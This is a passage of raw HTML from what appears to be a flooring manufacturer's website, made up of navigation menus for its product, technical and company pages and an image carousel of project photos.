	<div class="menu"><ul class="menu-items">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-2"><a href="https://www.jjflooringgroup.com/product-category/kinetex/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Kinetex Products">Kinetex Products</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/what-is-kinetex/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="What is Kinetex?">What is Kinetex?</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/what-is-kinetex/faqs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="FAQs">FAQs</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/what-is-kinetex/where-to-use/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Where to use">Where to use</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-2"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Kinetex Attributes">Kinetex Attributes</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Kinetex Attributes</span></button></span>
		<div class="menu"><ul class="menu-items">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/durability/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Durability">Durability</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/maintenance/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Maintenance">Maintenance</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/moisture/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Moisture Tolerance &#038; Mitigation">Moisture Tolerance &#038; Mitigation</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/health/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Health">Health</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/safety/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Safety">Safety</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/acoustics/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Acoustics">Acoustics</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/comfort/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Comfort">Comfort</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/sustainability/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Sustainability">Sustainability</span></a></li>
		</ul></div>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/kinetex-projects/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Kinetex Projects">Kinetex Projects</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/kinetex-wall-base/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Kinetex / Wall Base">Kinetex / Wall Base</span></a></li>
	</ul></div>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-parent menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/resilient/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Resilient">Resilient</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Resilient</span></button></span>
	<div class="menu"><ul class="menu-items">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-2"><a href="https://www.jjflooringgroup.com/product-category/lvt/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="LVT">LVT</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-2"><a href="https://www.jjflooringgroup.com/product-category/rigid-core/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Rigid Core">Rigid Core</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-2"><a href="https://www.jjflooringgroup.com/product-category/bio-based-resilient/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Bio-Based Resilient">Bio-Based Resilient</span></a></li>
	</ul></div>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/living_spaces/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Living Spaces">Living Spaces</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-1"><a href="https://www.jjflooringgroup.com/rugs/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Rugs">Rugs</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Rugs</span></button></span>
	<div class="menu"><ul class="menu-items">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/custom-rugs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Custom Rugs">Custom Rugs</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/stock-rugs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Standard Rugs">Standard Rugs</span></a></li>
	</ul></div>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/walk_off/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Walk-Off">Walk-Off</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/quick_ship/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Quick Ship">Quick Ship</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/inventory/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Inventory">Inventory</span></a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-designer_palette menu-item-level-1"><a href="https://www.jjflooringgroup.com/designer-palettes/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Designer Palettes">Designer Palettes</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/gsa/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="GSA">GSA</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/usaf/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="USAF">USAF</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/omnia/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Omnia">Omnia</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0"><a href="https://www.jjflooringgroup.com/technical/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Technical">Technical</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Technical</span></button></span>
<div class="menu"><ul class="menu-items">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/warranties/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Warranties">Warranties</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/installation-maintenance/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Installation &#038; Maintenance">Installation &#038; Maintenance</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/adhesives/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Adhesives">Adhesives</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/technologies/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Technologies">Technologies</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/backings/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Backings">Backings</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/fiber/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Fiber">Fiber</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/moisture/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Moisture">Moisture</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/white-papers/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="White Papers">White Papers</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/technical-briefs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Technical Briefs">Technical Briefs</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-1"><a target="_blank" href="https://floorlifecost.com/Calc/index.php" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="Cost Calculator">Cost Calculator</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0"><a href="https://www.jjflooringgroup.com/segments/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Segments">Segments</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Segments</span></button></span>
<div class="menu"><ul class="menu-items">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/corporate/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Corporate">Corporate</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/education/k-12/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Education">Education</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Education</span></button></span>
	<div class="menu"><ul class="menu-items">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/segments/education/k-12/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="K – 12">K – 12</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/segments/education/higher-education/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Higher Education">Higher Education</span></a></li>
	</ul></div>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/healthcare/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Healthcare">Healthcare</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/senior-living/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Senior Living">Senior Living</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/retail/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Retail">Retail</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/public-space/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Public Space">Public Space</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/civic/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Civic">Civic</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/hospitality/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Hospitality">Hospitality</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0"><a href="https://www.jjflooringgroup.com/about-jj/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Company">Company</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Company</span></button></span>
<div class="menu"><ul class="menu-items">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/careers/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Careers">Careers</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/about-jj/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="About Us">About Us</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/contact/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Contact">Contact</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/customer-programs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Customer Programs">Customer Programs</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/helping-hands/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Helping Hands">Helping Hands</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/accolades/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Accolades">Accolades</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0"><a href="https://www.jjflooringgroup.com/sustainability/overview/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Sustainability">Sustainability</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Sustainability</span></button></span>
<div class="menu"><ul class="menu-items">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/sustainability/overview/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Overview">Overview</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/sustainability/certifications/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Certifications">Certifications</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/sustainability/material-health-transparency/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Transparency">Transparency</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/sustainability/pvc-free-flooring-options/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="PVC-Free Flooring Options">PVC-Free Flooring Options</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/sustainability/r4/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="R4 Sample Return">R4 Sample Return</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/sustainability/carpet-reclamation/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Flooring Reclamation">Flooring Reclamation</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-parent menu-item-level-0"><a href="#" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Resources">Resources</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Resources</span></button></span>
<div class="menu"><ul class="menu-items">
	<li class="track-literature menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/literature/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Literature">Literature</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-gallery_item_category menu-item-level-1"><a href="https://www.jjflooringgroup.com/gallery/products/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Product Gallery">Product Gallery</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-gallery_item_category current-gallery_item-ancestor current-menu-parent current-gallery_item-parent menu-item-level-1"><a href="https://www.jjflooringgroup.com/gallery/projects/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Projects">Projects</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-gallery_item_category menu-item-level-1"><a href="https://www.jjflooringgroup.com/gallery/case-studies/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Case Studies">Case Studies</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/catalog-builder/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Catalog Builder">Catalog Builder</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-1"><a href="/gallery/videos/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Videos">Videos</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/design-days/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Design Days">Design Days</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item_digital-preview menu-item-level-0"><button href="#digital_preview" class="menu-item-link" onClick="ffViz.startStandalone();" aria-label="Open Digital Preview"><span class="ico"></span><span class="text" data-label="Digital Preview"><img class='digital-preview-logo' alt='Digital Preview logo' src='https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/images/jj-digital-preview-text.svg' /></span></button></li>
</ul></div>
					<div class="header-nav-utility">
						<div class="header-nav-utility-search">
							<form action="https://www.jjflooringgroup.com" class="form" />
							<div class="form-fields">
								<div class="field">
									<label for="mobile_search" class="sr-only d-block">Search</label>
									<input type="text" name="s" id="mobile_search" value="" />
								</div>
							</div>
							<div class="form-actions">
								<button type="submit" class="btn"><span class="sr-only">Submit</span><span class="ico"></span></button>
							</div>
							</form>
						</div>
						<div class="header-nav-utility-nav">
							<div class="menu"><ul class="menu-items"><li class="preIcon preIcon_rep menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0"><a href="https://www.jjflooringgroup.com/locate-a-sales-representative/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Find a Rep">Find a Rep</span></a></li>
<li class="preIcon preIcon_login menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0"><a href="https://www.jjflooringgroup.com/login/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Login">Login</span></a></li>
<li class="preIcon preIcon_cart menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0"><a href="https://www.jjflooringgroup.com/cart/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Sample Cart">Sample Cart <span class="wooCartItemCount cartEmpty">(0)</span></span></a></li>
</ul></div>															<a class="btn btn_utility" href="https://www.jjflooringgroup.com/24-7-order-online"><span class="btn-bold">24-7</span> Order Online</a>
													</div>
					</div>
				</nav>
			</div>
		</div>

	</div>

	<div class="header-nav-searchContainer">
		<div class="header-nav-search">
			<div class="header-nav-search-form">
				<form action="https://www.jjflooringgroup.com" class="form" />
				<div class="form-fields">
					<div class="field">
						<label for="header_search" class="sr-only d-block">Search</label>
						<input type="text" name="s" id="header_search" value="" placeholder="What are you looking for?" autocomplete="off" />
					</div>
				</div>
				<div class="form-actions">
					<button type="submit" class="btn btn_submit"><span class="sr-only">Submit</span><span class="ico"></span></button>
					<button type="button" class="btn remove"><span class="sr-only">Close</span><span class="ico"></span></button>
				</div>
				</form>
			</div>
		</div>
	</div>

</header>

<div style="display:none!important;" class="addToCartErrorCont">
	<div class="confirmPopup-content">
		<div class="confirmPopup-header">
			<div class="confirmPopup-header-title">
				<div class="confirmPopup-header-title-ico"><span></span>
					<p>!</p>
				</div>
				Warning
			</div>
		</div>
		<div class="confirmPopup-body">
			<div class="confirmPopup-body-details" ng-transclude=""><span class="ng-scope">
					Are you sure you want to clear all the tiles? This cannot be undone!
				</span></div>
		</div>
	</div>
</div>
<main id="content">
	<div class="contentContainer">
		<div class="content">

							<div class="lb-layout">
			<div class="container">	<div class="widget widget_spacer">
	<div style="height: 30px;"></div>
</div>	</div>		<div class="container">		</div>		<div class="container">		<div class="widget widget_acfSlides ">
		<div class="widget-content">

			<div class="carousel" data-carousel-continuous-scroll="true">
				<div class="carousel-slides-viewport">
					<div class="carousel-slides">
																				<div class="carousel-slide">
								<div class="slide">
									<div class="slide-image">
										<div class="imageAction">
											<a class="imageAction-action imageAction-action_pinterest" data-pin-do="buttonPin" data-media="https://res.cloudinary.com/jj-flooring/images/q_auto/v1642950448/Village-Park-1_35620d20c0/Village-Park-1_35620d20c0.jpg?_i=AA" data-pin-custom="true">
												<img width="64" height="64" src="[data-uri]" alt="Add to Pinterest" data-public-id="pinterest_64x64_ldkvsi/pinterest_64x64_ldkvsi.png" class="wp-post-0 wp-image-91617" data-format="png" data-transformations="q_auto" data-version="1693848986" data-seo="1" data-size="64 64" data-delivery="upload" onload=";window.CLDBind?CLDBind(this):null;" data-cloudinary="lazy" />
											</a>
											<a class="imageAction-action imageAction-action_download" href="https://res.cloudinary.com/jj-flooring/images/q_auto/v1642950448/Village-Park-1_35620d20c0/Village-Park-1_35620d20c0.jpg?_i=AA" target="_blank" rel="noopener" download><span class="fa fa-cloud-download"></span><span class="sr-only d-block">Download image 0</span></a>
										</div>
										<span class="bgimage" style="background-image:url(https://res.cloudinary.com/jj-flooring/images/q_auto/v1642950448/Village-Park-1_35620d20c0/Village-Park-1_35620d20c0.jpg?_i=AA); background-position: center center"></span>
																			</div>
								</div>
							</div>

																											<div class="carousel-slide">
								<div class="slide">
									<div class="slide-image">
										<div class="imageAction">
											<a class="imageAction-action imageAction-action_pinterest" data-pin-do="buttonPin" data-media="https://res.cloudinary.com/jj-flooring/images/q_auto/v1642950336/Village-Park-29_35648bd2e0/Village-Park-29_35648bd2e0.jpg?_i=AA" data-pin-custom="true">
												<img width="64" height="64" src="[data-uri]" alt="Add to Pinterest" data-public-id="pinterest_64x64_ldkvsi/pinterest_64x64_ldkvsi.png" class="wp-post-0 wp-image-91617" data-format="png" data-transformations="q_auto" data-version="1693848986" data-seo="1" data-size="64 64" data-delivery="upload" onload=";window.CLDBind?CLDBind(this):null;" data-cloudinary="lazy" />
											</a>
											<a class="imageAction-action imageAction-action_download" href="https://res.cloudinary.com/jj-flooring/images/q_auto/v1642950336/Village-Park-29_35648bd2e0/Village-Park-29_35648bd2e0.jpg?_i=AA" target="_blank" rel="noopener" download><span class="fa fa-cloud-download"></span><span class="sr-only d-block">Download image 1</span></a>
										</div>
										<span class="bgimage" style="background-image:url(https://res.cloudinary.com/jj-flooring/images/q_auto/v1642950336/Village-Park-29_35648bd2e0/Village-Park-29_35648bd2e0.jpg?_i=AA); background-position: center center"></span>
																			</div>
								</div>
							</div>

																											<div class="carousel-slide">
								<div class="slide">
									<div class="slide-image">
										<div class="imageAction">
											<a class="imageAction-action imageAction-action_pinterest" data-pin-do="buttonPin" data-media="https://res.cloudinary.com/jj-flooring/images/q_auto/v1642950339/Village-Park-28/Village-Park-28.jpg?_i=AA" data-pin-custom="true">
												<img width="64" height="64" src="[data-uri]" alt="Add to Pinterest" data-public-id="pinterest_64x64_ldkvsi/pinterest_64x64_ldkvsi.png" class="wp-post-0 wp-image-91617" data-format="png" data-transformations="q_auto" data-version="1693848986" data-seo="1" data-size="64 64" data-delivery="upload" onload=";window.CLDBind?CLDBind(this):null;" data-cloudinary="lazy" />
											</a>
											<a class="imageAction-action imageAction-action_download" href="https://res.cloudinary.com/jj-flooring/images/q_auto/v1642950339/Village-Park-28/Village-Park-28.jpg?_i=AA" target="_blank" rel="noopener" download><span class="fa fa-cloud-download"></span><span class="sr-only d-block">Download image 2</span></a>
										</div>
										<span class="bgimage" style="background-image:url(https://res.cloudinary.com/jj-flooring/images/q_auto/v1642950339/Village-Park-28/Village-Park-28.jpg?_i=AA); background-position: center center"></span>
																			</div>
								</div>
							</div>

																											<div class="carousel-slide">
								<div class="slide">
									<div class="slide-image">
										<div class="imageAction">
											<a class="imageAction-action imageAction-action_pinterest" data-pin-do="buttonPin" data-media="https://res.cloudinary.com/jj-flooring/images/q_auto/v1642950344/Village-Park-27_35646257a5/Village-Park-27_35646257a5.jpg?_i=AA" data-pin-custom="true">
												<img width="64" height="64" src="[data-uri]" alt="Add to Pinterest" data-public-id="pinterest_64x64_ldkvsi/pinterest_64x64_ldkvsi.png" class="wp-post-0 wp-image-91617" data-format="png" data-transformations="q_auto" data-version="1693848986" data-seo="1" data-size="64 64" data-delivery="upload" onload=";window.CLDBind?CLDBind(this):null;" data-cloudinary="lazy" />
											</a>
											<a class="imageAction-action imageAction-action_download" href="https://res.cloudinary.com/jj-flooring/images/q_auto/v1642950344/Village-Park-27_35646257a5/Village-Park-27_35646257a5.jpg?_i=AA" target="_blank" rel="noopener" download><span class="fa fa-cloud-download"></span><span class="sr-only d-block">Download image 3</span></a>
										</div>
										<span class="bgimage" style="background-image:url(https://res.cloudinary.com/jj-flooring/images/q_auto/v1642950344/Village-Park-27_35646257a5/Village-Park-27_35646257a5.jpg?_i=AA); background-position: center center"></span>
																			</div>
								</div>
							</div>

																											<div class="carousel-slide">
								<div class="slide">
									<div class="slide-image">
										<div class="imageAction">
											<a class="imageAction-action imageAction-action_pinterest" data-pin-do="buttonPin" data-media="https://res.cloudinary.com/jj-flooring/images/q_auto/v1642950347/Village-Park-26_35645ec44a/Village-Park-26_35645ec44a.jpg?_i=AA" data-pin-custom="true">
												<img width="64" height="64" src="[data-uri]" alt="Add to Pinterest" data-public-id="pinterest_64x64_ldkvsi/pinterest_64x64_ldkvsi.png" class="wp-post-0 wp-image-91617" data-format="png" data-transformations="q_auto" data-version="1693848986" data-seo="1" data-size="64 64" data-delivery="upload" onload=";window.CLDBind?CLDBind(this):null;" data-cloudinary="lazy" />
											</a>
											<a class="imageAction-action imageAction-action_download" href="https://res.cloudinary.com/jj-flooring/images/q_auto/v1642950347/Village-Park-26_35645ec44a/Village-Park-26_35645ec44a.jpg?_i=AA" target="_blank" rel="noopener" download><span class="fa fa-cloud-download"></span><span class="sr-only d-block">Download image 4</span></a>
										</div>
										<span class="bgimage" style="background-image:url(https://res.cloudinary.com/jj-flooring/images/q_auto/v1642950347/Village-Park-26_35645ec44a/Village-Park-26_35645ec44a.jpg?_i=AA); background-position: center center"></span>
																			</div>
								</div>
							</div>

																											<div class="carousel-slide">
								<div class="slide">
									<div class="slide-image">
										<div class="imageAction">
											<a class="imageAction-action imageAction-action_pinterest" data-pin-do="buttonPin" data-media="https://res.cloudinary.com/jj-flooring/images/q_auto/v1642950349/Village-Park-25/Village-Park-25.jpg?_i=AA" data-pin-custom="true">
												<img width="64" height="64" src="[data-uri]" alt="Add to Pinterest" data-public-id="pinterest_64x64_ldkvsi/pinterest_64x64_ldkvsi.png" class="wp-post-0 wp-image-91617" data-format="png" data-transformations="q_auto" data-version="1693848986" data-seo="1" data-size="64 64" data-delivery="upload" onload=";window.CLDBind?CLDBind(this):null;" data-cloudinary="lazy" />
											</a>
											<a class="imageAction-action imageAction-action_download" href="https://res.cloudinary.com/jj-flooring/images/q_auto/v1642950349/Village-Park-25/Village-Park-25.jpg?_i=AA" target="_blank" rel="noopener" download><span class="fa fa-cloud-download"></span><span class="sr-only d-block">Download image 5</span></a>
										</div>
										<span class="bgimage" style="background-image:url(https://res.cloudinary.com/jj-flooring/images/q_auto/v1642950349/Village-Park-25/Village-Park-25.jpg?_i=AA); background-position: center center"></span>
																			</div>
								</div>
							</div>

																											<div class="carousel-slide">
								<div class="slide">
									<div class="slide-image">
										<div class="imageAction">
											<a class="imageAction-action imageAction-action_pinterest" data-pin-do="buttonPin" data-media="https://res.cloudinary.com/jj-flooring/images/q_auto/v1642950354/Village-Park-24_356435ebba/Village-Park-24_356435ebba.jpg?_i=AA" data-pin-custom="true">
